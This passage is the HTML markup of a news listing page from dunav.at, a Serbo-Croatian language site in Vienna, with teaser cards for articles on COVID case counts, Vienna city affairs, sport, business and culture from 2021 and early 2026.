        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sistemskom modernizacijom javne rasvjete smanjena je svjetlosna zagađenost, poboljšana sigurnost u saobraćaju i postignute su značajne energetske uštede. Sljedeći...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106723 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/kosarka/"   title="" >Košarka</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark">Košarkaši Bosne bolji od domaćina u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T23:42:29+01:00">29/01/2026</time><time class="updated" datetime="2026-01-30T00:44:26+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Susret je bio od velikog značaja za igrače Muhameda Pašalića, koji su se tako i postavili. Hrabro i organizovano...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
